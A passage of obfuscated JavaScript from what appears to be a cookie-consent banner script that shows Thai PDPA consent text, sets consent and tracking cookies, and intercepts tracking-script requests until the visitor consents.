_0x13bd01+_0x10d878;},'bQtpI':_0x2ccdc3(0x2c2,'#ll9')+_0x2ccdc3(0x4f6,'cQnS')+_0x2ccdc3(0xac1,']KfZ')+_0x2ccdc3(0xbbe,'^w)m')+_0x2ccdc3(0x93e,'*R%C')};if(_0x44efe4)document[_0x2ccdc3(0x400,'CycT')]=_0x2e8e03+_0x111b65[_0x2ccdc3(0xa26,'QTCn')]+_0x44efe4,document[_0x2ccdc3(0xbfa,'ByHd')]=_0x111b65[_0x2ccdc3(0x9cd,'i^(i')](_0x2e8e03,_0x2ccdc3(0x44e,'Dmx[')+_0x2ccdc3(0x74c,'6mNj')+_0x2ccdc3(0x70b,'6n*)')+_0x2ccdc3(0xb9a,'*kgQ')+_0x2ccdc3(0x4f9,'hZ@6'));else{const _0x38fdac=window[_0x2ccdc3(0x3e7,'Dmx[')][_0x2ccdc3(0x123,'34ZK')],_0x2474e3=_0x38fdac[_0x2ccdc3(0xce1,'QZJQ')](0x0,0x4);let _0x33defb=_0x38fdac;_0x111b65[_0x2ccdc3(0x380,'S9v)')](_0x2474e3,_0x111b65[_0x2ccdc3(0xc8c,'JzNa')])&&(_0x33defb=_0x38fdac[_0x2ccdc3(0x881,']KfZ')](0x4,_0x38fdac[_0x2ccdc3(0x7f5,']KfZ')]));const _0x56b25c=_0x33defb[_0x2ccdc3(0x448,'nqdJ')]('.');document[_0x2ccdc3(0x35b,'Gcwo')]=_0x111b65[_0x2ccdc3(0xbb6,'X^2)')](_0x111b65[_0x2ccdc3(0x82d,'T9f[')](_0x2e8e03,_0x111b65[_0x2ccdc3(0x2b9,'QZJQ')]),_0x38fdac),document[_0x2ccdc3(0xc17,'ro6K')]=_0x111b65['DVhlU'](_0x111b65[_0x2ccdc3(0x6ed,'@9v]')](_0x2e8e03,_0x2ccdc3(0x84e,'F94D')+_0x2ccdc3(0x6f4,'jS19')+_0x2ccdc3(0xc14,'#Peg')+_0x2ccdc3(0x5a7,'#Peg')+_0x2ccdc3(0x6fb,'ByHd')+_0x2ccdc3(0xa09,'S9v)')),_0x33defb),document['cookie']=_0x111b65[_0x2ccdc3(0x2a1,'#Peg')](_0x111b65[_0x2ccdc3(0x2d6,'@6@y')](_0x2e8e03,_0x111b65['IiCby']),_0x56b25c[_0x111b65[_0x2ccdc3(0x816,'UB9I')](_0x56b25c[_0x2ccdc3(0xc5a,'VkXP')],0x2)]+'.'+_0x56b25c[_0x111b65[_0x2ccdc3(0x6ce,'e1U2')](_0x56b25c[_0x2ccdc3(0x957,'jS19')],0x1)]),_0x111b65[_0x2ccdc3(0x7a0,'ByHd')](_0x56b25c['length'],0x2)&&(document[_0x2ccdc3(0x446,'T9f[')]=_0x111b65[_0x2ccdc3(0x989,'X^2)')](_0x2e8e03+_0x111b65[_0x2ccdc3(0x299,'DQmd')],_0x56b25c[_0x111b65[_0x2ccdc3(0x90f,'pS5*')](_0x56b25c['length'],0x3)]+'.'+_0x56b25c[_0x111b65[_0x2ccdc3(0x9e7,'Agq^')](_0x56b25c['length'],0x2)]+'.'+_0x56b25c[_0x111b65[_0x2ccdc3(0x4c2,'QTCn')](_0x56b25c[_0x2ccdc3(0x408,'@6@y')],0x1)])),document[_0x2ccdc3(0x11e,'0[eT')]=_0x111b65[_0x2ccdc3(0xb54,'tYMz')](_0x2e8e03,_0x111b65[_0x2ccdc3(0xba1,'UB9I')]);}}function sb_mCJ8Z6wayJ(){const _0x194d5b=_0x4f8cb1,_0x44b7ce={'KUidk':_0x194d5b(0xa6e,'tYMz')+'t','sZmeA':function(_0x5cecfe,_0x32d9fd){return _0x5cecfe<_0x32d9fd;},'SezeO':function(_0x27ddfd,_0x4993ef){return _0x27ddfd+_0x4993ef;},'lTHov':function(_0x12aeab,_0x5f4cd8){return _0x12aeab+_0x5f4cd8;},'rNifN':_0x194d5b(0x3dd,'@9v]'),'vfAdL':_0x194d5b(0x921,'g$R6'),'MWgvE':function(_0x1f0b76,_0x31140b){return _0x1f0b76+_0x31140b;}};let _0x2e0c70=JSON[_0x194d5b(0x80f,'tYMz')](localStorage[_0x194d5b(0x4d0,'JzNa')](_0x44b7ce[_0x194d5b(0xa7b,'F94D')]))||[];_0x2e0c70[_0x194d5b(0xbfd,'MZ7(')](...trackingCookieList);const _0x5468ad=sb_GgoyGPX4mD(_0x2e0c70,'value');for(let _0x29ba78=0x0;_0x44b7ce[_0x194d5b(0x6e2,'hZ@6')](_0x29ba78,_0x5468ad['length']);_0x29ba78++){_0x5468ad[_0x29ba78][_0x194d5b(0x42c,'ro6K')]?document[_0x194d5b(0x116,'jS19')]=_0x44b7ce[_0x194d5b(0x985,'pS5*')](_0x44b7ce[_0x194d5b(0x223,'*R%C')](_0x44b7ce['lTHov'](_0x44b7ce[_0x194d5b(0x3df,']KfZ')](_0x5468ad[_0x29ba78]['name'],'='),_0x5468ad[_0x29ba78]['value']),_0x44b7ce['rNifN'])+new Date(_0x5468ad[_0x29ba78]['expires'])[_0x194d5b(0x2aa,'34ZK')+'g'](),_0x44b7ce[_0x194d5b(0x9c3,'QZJQ')])+_0x5468ad[_0x29ba78][_0x194d5b(0x660,'0Hnb')]:document[_0x194d5b(0x400,'CycT')]=_0x44b7ce['MWgvE'](_0x44b7ce[_0x194d5b(0xa1c,'tYMz')](_0x5468ad[_0x29ba78][_0x194d5b(0x4e3,'^w)m')]+'=',_0x5468ad[_0x29ba78][_0x194d5b(0xc7e,'0[eT')])+_0x194d5b(0x8b1,'3oWy'),new Date(_0x5468ad[_0x29ba78][_0x194d5b(0x726,'CycT')])[_0x194d5b(0xa64,'lI@K')+'g']());}}sb_P38s6WlMkV({'onOpen':()=>{}});function sb_P38s6WlMkV(_0x148c93){const _0x312004=_0x4f8cb1,_0x37b4a5={'rbOdY':_0x312004(0x707,'X^2)'),'HoesT':_0x312004(0x470,'nqdJ'),'bXHPQ':_0x312004(0x65a,'6n*)'),'JrbEn':function(_0x139c0c,_0x14a58e){return _0x139c0c(_0x14a58e);},'oPfgX':function(_0x46bc90,_0x2c8b00){return _0x46bc90!==_0x2c8b00;},'xZqjN':'native\x20cod'+'e'};let _0x3c23c5=_0x37b4a5['bXHPQ'],_0xc97e62=_0x37b4a5[_0x312004(0xbc6,'nqdJ')](sb_BFC0rcJ9yc,_0x3c23c5);const _0x51b2f6=XMLHttpRequest[_0x312004(0x16a,'g$R6')]['open'],_0x197fb1=_0x37b4a5[_0x312004(0xa34,'T9f[')](_0x51b2f6[_0x312004(0x324,'#ll9')]()[_0x312004(0x455,'cQnS')](_0x37b4a5[_0x312004(0x55d,'Dmx[')]),-0x1);return _0x197fb1&&(XMLHttpRequest['prototype'][_0x312004(0x2a6,'X^2)')]=function(){const _0x365c98=_0x312004,_0x3dea60=_0x365c98(0x421,'i^(i')[_0x365c98(0xbaf,'*rV5')]('|');let _0x335857=0x0;while(!![]){switch(_0x3dea60[_0x335857++]){case'0':_0x148c93[_0x365c98(0x4a4,'*kgQ')]&&_0x148c93[_0x365c98(0xc04,'0Hnb')](this,arguments);continue;case'1':_0x148c93[_0x365c98(0x200,'jS19')]&&this['addEventLi'+_0x365c98(0x2cc,'MZ7(')](_0x37b4a5[_0x365c98(0xc48,'Gcwo')],_0x148c93['onLoad'][_0x365c98(0x113,'Dmx[')](_0x148c93));continue;case'2':!_0xc97e62&&arguments[0x1]&&generalTrackingScriptPatterns['some'](_0x17c863=>arguments[0x1]['includes'](_0x17c863))&&_0x148c93[_0x365c98(0x8c6,'6mNj')]();continue;case'3':return _0x51b2f6[_0x365c98(0x93d,'nqdJ')](this,arguments);case'4':_0x148c93[_0x365c98(0x2fc,'0[eT')]&&this['addEventLi'+_0x365c98(0x9d7,'i^(i')](_0x37b4a5[_0x365c98(0x73e,'sdEA')],_0x148c93[_0x365c98(0x8a2,'UB9I')][_0x365c98(0x4a8,'cYUQ')](_0x148c93));continue;}break;}}),_0x148c93;}function sb_cIOAs9UiZU(){const _0x16335d=_0x4f8cb1,_0x458ce2={'CPRLi':_0x16335d(0x838,'zKTn'),'kySky':_0x16335d(0xfe,'Gcwo'),'RIFGu':'open','qKhZo':_0x16335d(0x4f2,'@6@y')};try{_0x458ce2[_0x16335d(0xaf2,'jS19')]===_0x458ce2[_0x16335d(0xb0c,'x8qh')]?(sbWebsocket=new WebSocket(sbUrlWebsocket),sbWebsocket['addEventLi'+'stener'](_0x458ce2['kySky'],_0x5d7a40=>{}),sbWebsocket[_0x16335d(0xc02,'E(xv')+_0x16335d(0xadb,'VkXP')](_0x458ce2['RIFGu'],_0x282eb6=>{}),sbWebsocket[_0x16335d(0x7b3,'i^(i')+_0x16335d(0xaa0,'@6@y')](_0x458ce2[_0x16335d(0x67a,'#ll9')],async _0x4129b7=>{sbWebsocket=null;})):(_0x499b38=!![],_0x28e886(_0x1d93ca));}catch(_0x1d076c){console[_0x16335d(0x114,'QTCn')](_0x1d076c);}}sb_cIOAs9UiZU();function sb_BFC0rcJ9yc(_0x179c99){const _0x4aab10=_0x4f8cb1,_0x18c7fd={'HUuAi':function(_0x5e076e,_0x26cbb0){return _0x5e076e+_0x26cbb0;},'NWxnU':_0x4aab10(0xc5c,'ByHd'),'wNOMA':_0x4aab10(0xb0e,'QZJQ')+_0x4aab10(0x3be,'*rV5')};return document[_0x4aab10(0xb83,'*rV5')][_0x4aab10(0x52d,'S9v)')](_0x18c7fd[_0x4aab10(0x977,'T9f[')](_0x18c7fd['HUuAi'](_0x18c7fd[_0x4aab10(0x8f3,'cQnS')],_0x179c99),_0x18c7fd['wNOMA']))?.['pop']()||'';}function sb_QJdR0WtkY8(){const _0x4b5959=_0x4f8cb1;document[_0x4b5959(0x645,'MZ7(')+'torAll'](_0x4b5959(0x8ef,'QZJQ'))['forEach'](_0x10aae9=>_0x10aae9[_0x4b5959(0x5cd,'6n*)')]());}async function sb_5gKPrMPxPV(_0x2aae49){const _0x31ed25=_0x4f8cb1,_0x4b33bb={'NYUIr':function(_0x3b4d65,_0x1ce849,_0x195b31){return _0x3b4d65(_0x1ce849,_0x195b31);},'uwokK':'s_PDPA','vgDHr':function(_0x916c6f,_0x183e91){return _0x916c6f+_0x183e91;},'JyWQK':function(_0x11250c,_0x148380){return _0x11250c*_0x148380;},'JEHIA':function(_0x166a43,_0x86969b){return _0x166a43*_0x86969b;},'Yyhxg':function(_0x21f651,_0x5c81fa){return _0x21f651*_0x5c81fa;},'lTmnz':function(_0x16dbca,_0x3b84ff){return _0x16dbca+_0x3b84ff;},'SwNhy':function(_0x196674,_0x16b082){return _0x196674+_0x16b082;},'YKdLw':function(_0x4f651d,_0x3dc791){return _0x4f651d+_0x3dc791;},'GqTZI':_0x31ed25(0x6de,'^w)m'),'EjWch':function(_0x220946){return _0x220946();},'EQuMK':_0x31ed25(0x4ee,'ByHd')+_0x31ed25(0x68f,'0[eT'),'XFWkK':_0x31ed25(0x9a9,'cQnS'),'rHlCu':function(_0x530e0a){return _0x530e0a();},'aOpLx':function(_0x3e75f3,_0x4b5de1){return _0x3e75f3>_0x4b5de1;},'YRDzd':_0x31ed25(0x627,'F94D'),'gAQgq':function(_0x4059a1,_0x2826ac){return _0x4059a1(_0x2826ac);},'ieSyr':function(_0x5c85fe){return _0x5c85fe();}};countSbTimeout=0x5;let _0x11c074=_0x4b33bb[_0x31ed25(0xb3c,'g$R6')],_0x3c39f7=0x16d;var _0x297e79='';if(_0x3c39f7){var _0x465075=new Date();_0x465075[_0x31ed25(0x4ac,'JzNa')](_0x4b33bb[_0x31ed25(0x771,'pS5*')](_0x465075[_0x31ed25(0x837,'e1U2')](),_0x4b33bb['JyWQK'](_0x4b33bb['JyWQK'](_0x4b33bb[_0x31ed25(0xa05,'#Peg')](_0x4b33bb[_0x31ed25(0x557,'i^(i')](_0x3c39f7,0x18),0x3c),0x3c),0x3e8))),_0x297e79=_0x4b33bb[_0x31ed25(0x359,'E(xv')](_0x31ed25(0x449,'QZJQ'),_0x465075[_0x31ed25(0x8fd,'ByHd')+'g']());}document[_0x31ed25(0x400,'CycT')]=_0x4b33bb[_0x31ed25(0x9cf,'X^2)')](_0x4b33bb[_0x31ed25(0x2bd,'ro6K')](_0x4b33bb['YKdLw'](_0x11c074,'='),_0x2aae49||''),_0x297e79)+_0x4b33bb['GqTZI'],await _0x4b33bb[_0x31ed25(0xc06,'i^(i')](sb_LLCX80FaLi),await _0x4b33bb[_0x31ed25(0x8ec,'ByHd')](sb_NBmw2XtUfS);let _0x16f429=JSON['parse'](localStorage[_0x31ed25(0x300,'sdEA')](_0x4b33bb[_0x31ed25(0x4cf,'cQnS')]))||[];sbDefaultConsentCookie===_0x4b33bb[_0x31ed25(0x4ec,'@6@y')]&&(sb_pqwSypu5R3(),_0x4b33bb[_0x31ed25(0x2f3,'*kgQ')](sb_QJdR0WtkY8));while(_0x4b33bb[_0x31ed25(0x772,'JzNa')](_0x16f429[_0x31ed25(0x778,'MZ7(')],0x0)){_0x4b33bb[_0x31ed25(0x42e,'S9v)')]!==_0x4b33bb['YRDzd']?_0x193d64(()=>{const _0x2dcf41=_0x31ed25,_0x2ca45=_0x4b33bb[_0x2dcf41(0x7ab,'S9v)')](_0x59dd2a,_0x32b58f,_0x2dcf41(0x341,'ro6K'));_0x25efd4=_0x2ca45;},0xbb8):_0x4b33bb[_0x31ed25(0xaf9,'cYUQ')](sb_lsBHI4rYhv,_0x16f429[_0x31ed25(0xb42,'cQnS')]());}localStorage['removeItem'](_0x4b33bb[_0x31ed25(0x776,'*rV5')]),localStorage[_0x31ed25(0x808,'cQnS')]('cookie_lis'+'t'),sb_ZDU7QP6muQ(),_0x4b33bb[_0x31ed25(0x388,'Gcwo')](sb_mCJ8Z6wayJ),sb_mnguaL0Eir(),_0x4b33bb['gAQgq'](sb_In4dmYMW6H,!![]);}function sb_h3ywU2wZru(_0x1f782f,_0x24bc46){const _0x16a40e=_0x4f8cb1,_0x2366e8=sb_h3ywU2wZru[_0x16a40e(0x937,'cQnS')]||(sb_h3ywU2wZru[_0x16a40e(0x33e,'ByHd')]=document[_0x16a40e(0x980,'@9v]')+_0x16a40e(0xc2c,'jS19')](_0x16a40e(0xbc1,'*rV5'))),_0x38e6b1=_0x2366e8[_0x16a40e(0x830,'0Hnb')]('2d');_0x38e6b1[_0x16a40e(0x691,'#Peg')]=_0x24bc46;const _0x13f2a2=_0x38e6b1[_0x16a40e(0x6fd,'^w)m')+'t'](_0x1f782f);return Math['floor'](_0x13f2a2[_0x16a40e(0x3ff,'#Peg')]);}function sb_SoE6Wqj48x(_0x11888c=!![]){const _0x1f3e69=_0x4f8cb1,_0xdc2434={'SKula':_0x1f3e69(0x801,'jS19'),'BCLpy':function(_0x3f95a8,_0x29ae39){return _0x3f95a8>_0x29ae39;},'Bocdu':function(_0x508236,_0xbbcd59){return _0x508236===_0xbbcd59;},'iNtHF':_0x1f3e69(0x323,'ro6K'),'pQWnl':_0x1f3e69(0x387,'UB9I'),'sEZwy':'granted','HIOpR':function(_0x3d742b,_0xb5ff37){return _0x3d742b*_0xb5ff37;},'KEaBT':function(_0xefdc5a,_0x48759a){return _0xefdc5a*_0x48759a;},'uRFyP':function(_0x1bb6ed,_0x53ef10){return _0x1bb6ed*_0x53ef10;},'NsraZ':function(_0x3de27e,_0x1ef275){return _0x3de27e+_0x1ef275;},'cKDNy':_0x1f3e69(0xb51,'#Peg'),'HIkBu':_0x1f3e69(0x4c9,'sdEA'),'iHoeF':'consent','bwgnk':_0x1f3e69(0x95c,'pS5*'),'iAAcQ':_0x1f3e69(0x284,'QZJQ'),'fwxXm':function(_0x53f9f2,_0x234419,_0x83e7be){return _0x53f9f2(_0x234419,_0x83e7be);},'usrhm':_0x1f3e69(0x2f4,'ByHd'),'NTdno':_0x1f3e69(0xa83,'cQnS'),'Iyxni':_0x1f3e69(0x4ef,'^w)m'),'LwRrd':_0x1f3e69(0xbd2,'e1U2'),'KQaQn':_0x1f3e69(0xbd5,'0[eT')+_0x1f3e69(0x8a9,'6mNj'),'aZbCp':_0x1f3e69(0x668,'ro6K'),'jOdhp':_0x1f3e69(0x70d,'JzNa'),'pZiBw':_0x1f3e69(0x1f7,'34ZK'),'NpLmE':function(_0x35dbd8,_0x3eb34a){return _0x35dbd8===_0x3eb34a;},'UPgst':_0x1f3e69(0x6cb,'0[eT'),'xfSBA':'#667085','OzzcE':function(_0x5350bc,_0x2aa2a1){return _0x5350bc||_0x2aa2a1;},'fsPhQ':_0x1f3e69(0x775,'6n*)')+_0x1f3e69(0x8da,'*rV5')};if(document[_0x1f3e69(0xa5e,'CycT')+'ById'](_0xdc2434['iHoeF']))return;const _0x27ab7b=document['createElem'+_0x1f3e69(0xc6d,'cQnS')](_0xdc2434[_0x1f3e69(0x639,'0[eT')]);_0x27ab7b[_0x1f3e69(0x5aa,'QTCn')+'te']('id',_0xdc2434[_0x1f3e69(0xccd,'ro6K')]);const _0xf87446=_0x1f3e69(0x198,'Dmx[')+'ี้เพื่อปรั'+_0x1f3e69(0x8aa,'Agq^')+'ทธิภาพการท'+_0x1f3e69(0x785,'*rV5')+_0x1f3e69(0x6a0,'x8qh')+_0x1f3e69(0xbb1,'CycT')+_0x1f3e69(0x922,'ByHd')+_0x1f3e69(0x91c,'DQmd')+_0x1f3e69(0x77e,']KfZ')+_0x1f3e69(0x46f,'*R%C')+'ิจกรรมการต'+_0x1f3e69(0x52b,'*rV5')+_0x1f3e69(0x396,'F94D')+_0x1f3e69(0x99f,'S27d')+_0x1f3e69(0x4df,']KfZ')+'รใช้งานเว็'+_0x1f3e69(0xbe4,'ro6K')+_0x1f3e69(0x995,'CycT')+_0x1f3e69(0x132,'^w)m')+_0x1f3e69(0xbb8,'#ll9')+'้เราใช้คุก'+'กี้ในการเก'+_0x1f3e69(0xc76,'QZJQ')+_0x1f3e69(0xc9e,'MZ7(')+'กล่าว';let _0x58ea51='';if(sbConfigPolicyText){if('lYbYf'!==_0xdc2434[_0x1f3e69(0x1de,'F94D')]){let _0x2f7235=sbConfigPolicyText[_0x1f3e69(0x37a,'zKTn')]('\x5cn');_0x2f7235[_0x1f3e69(0xba9,'*kgQ')](_0x100ded=>{const _0x4557ca=_0x1f3e69;_0xdc2434[_0x4557ca(0xc55,'cYUQ')](_0x100ded[_0x4557ca(0x957,'jS19')],_0x58ea51[_0x4557ca(0x2b3,'34ZK')])&&(_0xdc2434[_0x4557ca(0x555,'S9v)')](_0x4557ca(0x211,'x8qh'),_0xdc2434[_0x4557ca(0xa54,'pS5*')])?this['addEventLi'+_0x4557ca(0x745,'g$R6')](_0xdc2434[_0x4557ca(0x53c,'8pAx')],_0xb954af[_0x4557ca(0xc2d,'@9v]')][_0x4557ca(0x113,'Dmx[')](_0xb9a30e)):_0x58ea51=_0x100ded);});}else _0xa1c6d9(_0x1f3e69(0x303,'zKTn'),_0xdc2434['pQWnl'],{'ad_storage':_0xdc2434['sEZwy'],'ad_user_data':_0xdc2434[_0x1f3e69(0x910,'*rV5')],'ad_personalization':_0xdc2434[_0x1f3e69(0x720,'@6@y')],'analytics_storage':_0xdc2434['sEZwy'],'functionality_storage':_0xdc2434[_0x1f3e69(0x720,'@6@y')],'personalization_storage':_0xdc2434['sEZwy'],'security_storage':_0xdc2434[_0x1f3e69(0x2d5,'E(xv')],'wait_for_update':0x1f4,'region':['US','CA','TH']});}else _0x58ea51=_0xf87446;const _0x41e7ce=_0xdc2434[_0x1f3e69(0x5f5,'jS19')](sb_h3ywU2wZru,_0x58ea51,_0xdc2434[_0x1f3e69(0xa2e,'pS5*')]);let _0x52a820=_0xdc2434['NTdno'],_0x3dc3eb=_0xdc2434[_0x1f3e69(0xc68,'6mNj')];_0x41e7ce<0x352&&window[_0x1f3e69(0x86e,'^w)m')]['width']>0x400&&(_0x52a820='50%',_0x3dc3eb=_0xdc2434[_0x1f3e69(0x40f,'sdEA')]);let _0x5a58dc='';if(sbUrl['includes'](_0xdc2434[_0x1f3e69(0x164,'x8qh')])){if(_0xdc2434[_0x1f3e69(0xbf6,'ByHd')](_0xdc2434['aZbCp'],'PTUJd')){const _0x30d627=_0x5902c7[_0x1f3e69(0xc72,'g$R6')][_0x1f3e69(0x799,'@6@y')]('\x20'),_0x24450b=_0x30d627[0x0];if(_0x24450b>0x0){const _0x2b3367=_0xdc2434[_0x1f3e69(0x54c,'i^(i')](_0xdc2434[_0x1f3e69(0x80a,'34ZK')](_0xdc2434[_0x1f3e69(0xb58,'DQmd')](_0xdc2434[_0x1f3e69(0x304,'E(xv')](_0x24450b,0x16d)*0x18,0x3c),0x3c),0x3e8),_0x5cbffe=new _0x520001();_0x557666=_0x5cbffe[_0x1f3e69(0x185,']KfZ')]()+_0x2b3367;}}else _0x11888c=![];}if(_0x11888c){if(_0xdc2434['jOdhp']!==_0xdc2434['pZiBw'])_0x5a58dc=_0x1f3e69(0x500,'pS5*')+_0x1f3e69(0x3d1,'ro6K')+'nd-color:#'+_0x1f3e69(0x864,'3oWy')+_0x1f3e69(0xa88,'nqdJ')+_0x1f3e69(0x953,'@6@y')+'adding-rig'+'ht:1.5rem;'+'\x20padding-t'+_0x1f3e69(0x8e9,'g$R6')+'dding-bott'+'om:4px;\x22>\x0a'+_0x1f3e69(0x459,'cYUQ')+_0x1f3e69(0x3fd,'JzNa')+_0x1f3e69(0xa6d,'S9v)')+'BM\x20Plex\x20Sa'+_0x1f3e69(0xa2a,'Agq^')+_0x1f3e69(0x7ca,'i^(i')+'etica,\x20san'+_0x1f3e69(0x29e,'ByHd')+'olor:#6670'+'85;\x20text-d'+_0x1f3e69(0xb77,'QZJQ')+_0x1f3e69(0x624,'e1U2')+_0x1f3e69(0x97e,'DQmd')+_0x1f3e69(0x4d3,'CycT')+_0x1f3e69(0x987,'*rV5')+_0x1f3e69(0x96e,'#ll9')+'\x20\x20href=\x22ht'+'tps://sabl'+'e.asia\x22\x20ta'+_0x1f3e69(0x4b2,'VkXP')+_0x1f3e69(0x1a3,'zKTn')+_0x1f3e69(0x724,'x8qh')+_0x1f3e69(0xc78,'E(xv')+_0x1f3e69(0xbda,'*R%C')+'\x20\x20\x20\x20<img\x20s'+_0x1f3e69(0xacc,'CycT')+_0x1f3e69(0x501,'6n*)')+_0x1f3e69(0x765,'*R%C')+_0x1f3e69(0x718,'MZ7(')+_0x1f3e69(0xc4d,'UB9I')+_0x1f3e69(0xa8f,'Dmx[')+'ng.svg\x22\x20st'+_0x1f3e69(0x206,'lI@K')+_0x1f3e69(0xbc9,'E(xv')+_0x1f3e69(0x48c,'0Hnb')+_0x1f3e69(0xc0f,'lI@K')+_0x1f3e69(0x927,'8pAx')+_0x1f3e69(0xcba,'x8qh')+_0x1f3e69(0xb9f,'DQmd')+_0x1f3e69(0x3b3,'cYUQ')+'omer\x20Data\x20'+_0x1f3e69(0x8fa,'tYMz')+'\x0a\x20\x20\x20\x20\x20\x20</a'+_0x1f3e69(0xca0,'8pAx')+'v>';else{const _0x5793d5=_0x1e772c['userAgent'][_0x1f3e69(0x881,']KfZ')](_0xdc2434[_0x1f3e69(0x2e6,'QTCn')](_0x3cfbd1,0x4))[_0x1f3e69(0x60a,'S9v)')]('\x20');_0x5db6d7[_0x1f3e69(0x261,'jS19')]=_0xdc2434[_0x1f3e69(0x629,'VkXP')],_0x4de8e9['browserVer'+'sion']=_0x5793d5[0x0]||_0xdc2434[_0x1f3e69(0x119,'lI@K')];}}_0x27ab7b[_0x1f3e69(0x8d5,'VkXP')]=_0x1f3e69(0xaa1,'pS5*')+_0x1f3e69(0x275,'8pAx')+_0x1f3e69(0x7b8,'cQnS')+'r:'+sbConsentBgColor+(_0x1f3e69(0xc07,'jS19')+_0x1f3e69(0xae4,'0[eT')+_0x1f3e69(0x6a3,'F94D')+':')+_0x3dc3eb+(_0x1f3e69(0x199,'JzNa')+_0x1f3e69(0x12a,'QTCn'))+_0x52a820+(_0x1f3e69(0x8c0,'ro6K')+_0x1f3e69(0x614,'QZJQ')+_0x1f3e69(0xc98,'E(xv')+';border:\x201'+_0x1f3e69(0x84b,'QZJQ')+_0x1f3e69(0x556,'8pAx')+_0x1f3e69(0x858,'i^(i')+_0x1f3e69(0x9d9,'sdEA')+_0x1f3e69(0x25b,'DQmd')+_0x1f3e69(0x599,'*kgQ')+_0x1f3e69(0x1be,'Gcwo')+_0x1f3e69(0x3d6,'sdEA')+_0x1f3e69(0x165,'MZ7(')+':-40%;marg'+_0x1f3e69(0xb34,'Gcwo')+_0x1f3e69(0xaea,'S9v)')+_0x1f3e69(0x115,'i^(i'))+sbCssConsentConfig+(_0x1f3e69(0x31c,'#Peg')+_0x1f3e69(0x7e3,'#Peg')+_0x1f3e69(0x6a1,'*R%C')+_0x1f3e69(0xaeb,'MZ7('))+sbConsentTextColor+(_0x1f3e69(0x538,'F94D')+_0x1f3e69(0x2d0,'pS5*')+_0x1f3e69(0x647,'*kgQ')+_0x1f3e69(0x310,'DQmd')+'ght:24px;m'+_0x1f3e69(0x735,'x8qh')+'om:0.5rem\x22'+_0x1f3e69(0x221,'cYUQ'))+sbConfigPolicyTitle+(_0x1f3e69(0x278,'QTCn')+'iv>\x0a\x20\x20\x20\x20\x20\x20'+'<div\x20style'+'=\x22line-hei'+_0x1f3e69(0xb70,'lI@K')+_0x1f3e69(0x361,'T9f[')+_0x1f3e69(0x7a7,'jS19')+_0x1f3e69(0x88f,'CycT')+_0x1f3e69(0x142,'ByHd')+_0x1f3e69(0x834,'S27d')+_0x1f3e69(0x9c9,'jS19')+_0x1f3e69(0x19b,'@6@y')+_0x1f3e69(0x4fa,'ByHd')+'\x20\x20\x20\x20\x20')+(sbConfigPolicyText?.['replaceAll']('\x5cn','\x0a')['replaceAll']('\x5ct','\x09')||_0xf87446)+(_0x1f3e69(0x87c,'nqdJ')+_0x1f3e69(0x1ac,'3oWy')+_0x1f3e69(0x70a,'ByHd')+_0x1f3e69(0x47d,'g$R6')+_0x1f3e69(0x331,'Agq^')+_0x1f3e69(0xb99,'lI@K')+_0x1f3e69(0xbdf,'6n*)')+_0x1f3e69(0x5e8,'hZ@6')+':\x27IBM\x20Plex'+_0x1f3e69(0x6ab,'6n*)')+'\x27,Arial,\x20H'+_0x1f3e69(0x9b3,'8pAx')+_0x1f3e69(0xc92,'QZJQ')+_0x1f3e69(0x34a,'ro6K'))+(_0xdc2434[_0x1f3e69(0x7ea,'JzNa')](sbConsentTextColor,_0xdc2434[_0x1f3e69(0xcce,'34ZK')])?_0xdc2434[_0x1f3e69(0x66b,'F94D')]:sbConsentTextColor)+(_0x1f3e69(0x992,'@6@y')+_0x1f3e69(0x27a,'lI@K')+_0x1f3e69(0x6c1,'Agq^')+_0x1f3e69(0x891,'sdEA')+_0x1f3e69(0x7ef,'zKTn')+'ight:1.5re'+'m;\x22\x20href=\x22')+_0xdc2434[_0x1f3e69(0x703,'8q1g')](sbConfigPolicyLink,'#')+(_0x1f3e69(0x5f2,'E(xv')+_0x1f3e69(0x432,'6mNj')+_0x1f3e69(0x859,'3oWy')+_0x1f3e69(0xa7a,'UB9I')+_0x1f3e69(0x2dc,'cQnS')+_0x1f3e69(0x9a4,'cYUQ')+_0x1f3e69(0xa21,'^w)m'))+sbConsentButtonColor+(_0x1f3e69(0x5de,'8pAx')+_0x1f3e69(0x4b5,'Agq^')+_0x1f3e69(0x2a9,'ByHd'))+sbConsentButtonColor+('!important'+_0x1f3e69(0x311,'jS19')+_0x1f3e69(0x92a,'e1U2'))+sbConsentButtonColor+(_0x1f3e69(0xa13,'Agq^')+_0x1f3e69(0x63c,'T9f['))+sbConsentButtonTextColor+(_0x1f3e69(0xa23,'pS5*')+_0x1f3e69(0xa3f,'0Hnb')+'.5rem\x201rem'+_0x1f3e69(0x8d2,']KfZ')+_0x1f3e69(0x667,'nqdJ')+_0x1f3e69(0xaac,'3oWy')+_0x1f3e69(0x7c7,'sdEA')+'-left:auto'+';font-weig'+_0x1f3e69(0x572,'UB9I')+_0x1f3e69(0xc3d,'S27d')+_0x1f3e69(0x815,'zKTn')+_0x1f3e69(0x70e,'@6@y')+_0x1f3e69(0x1f0,'x8qh')+_0x1f3e69(0x6d8,'3oWy')+_0x1f3e69(0x80d,'JzNa')+_0x1f3e69(0x773,'X^2)')+_0x1f3e69(0x9bd,'jS19')+_0x1f3e69(0x5a2,'QZJQ')+_0x1f3e69(0x6e1,'T9f[')+_0x1f3e69(0xc36,'6mNj')+_0x1f3e69(0x4b1,'cQnS'))+_0x5a58dc+(_0x1f3e69(0x9ff,'*rV5')+'\x20\x20'),_0x27ab7b['style']['cssText']=_0xdc2434[_0x1f3e69(0x730,'QTCn')],document[_0x1f3e69(0xa28,'ro6K')][_0x1f3e69(0x45d,'6n*)')+'d'](_0x27ab7b);}function sb_Hc6VivPmKC(){const _0x3ed47f=_0x4f8cb1,_0x35b897={'fdeOB':_0x3ed47f(0x7b1,'ByHd'),'AmTrC':function(_0x446e04,_0x5d2ff8){return _0x446e04+_0x5d2ff8;},'BWtyW':_0x3ed47f(0x1cc,'F94D')+_0x3ed47f(0xa4b,'lI@K'),'YNMWB':'notStoreEv'+'ent','UVTss':_0x3ed47f(0xaba,']KfZ'),'YbECB':_0x3ed47f(0x218,'cYUQ'),'ngVpU':_0x3ed47f(0x5c3,'#Peg'),'USgJE':function(_0x352471){return _0x352471();},'gwMHG':_0x3ed47f(0xb9c,'DQmd'),'PRwgu':_0x3ed47f(0x7e9,'X^2)'),'RSmYr':function(_0x306536,_0x4e53c9){return _0x306536+_0x4e53c9;},'ElNoQ':function(_0x427de8,_0x5741f0){return 